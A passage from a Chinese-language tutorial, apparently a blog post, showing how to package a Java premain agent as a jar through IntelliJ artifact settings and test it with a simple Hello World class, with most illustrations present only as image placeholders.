

到项目结构里创建工件

选择刚刚创建的模块
成功在目录out/artifacts/premain_Agent_jar/premain-Agent.jar获得jar包。
创建一个Hello类测试。
1 2 3 4 5 6 7 8 package cmisl;public class Hello { public static void main (String[] args) { System.out.println("Hello World!" ); } }


